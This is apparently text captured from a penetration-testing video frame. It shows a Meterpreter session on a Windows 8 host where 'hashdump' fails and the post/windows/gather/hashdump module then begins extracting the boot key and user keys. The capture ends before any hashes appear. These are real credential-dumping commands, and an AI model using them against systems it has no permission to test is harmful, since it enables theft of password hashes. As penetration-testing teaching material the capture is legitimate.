 HASHKRAKEN
Penetration Testing
Computer : WIN-EPR05Q8HVKH
OS : Windows 8 (Build 9200).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 4
Meterpreter : x86/windows
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY dc2ce81930bcd2c4a2ccc6a542797c43...
[*] Obtaining the user list and keys...